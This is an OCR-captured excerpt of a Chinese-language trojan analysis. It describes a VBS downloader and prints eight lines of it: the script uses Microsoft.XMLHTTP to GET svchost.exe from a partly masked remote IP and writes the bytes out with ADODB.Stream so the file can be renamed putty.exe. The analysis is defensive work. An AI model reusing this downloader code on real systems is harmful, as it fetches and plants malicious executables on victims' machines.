
马分析
0×01 vbs脚本
该脚本的作用是将远程服务器上的svchost.exe程序
重命名为putty.exe（一个下载者）文件：
   1: Set xPost=createObject("Microsoft.XMLHTTP")

   2: xPost.Open "GET","http://183.xxx.80.93:3389/s
vchost.exe",0

   3: xPost.Send()

   4: set sGet=createObject("ADODB.Stream")

   5: sGet.Mode=3

   6: sGet.Type=1

   7: sGet.Open()

   8: sGet.Write xPost.ResponseBody
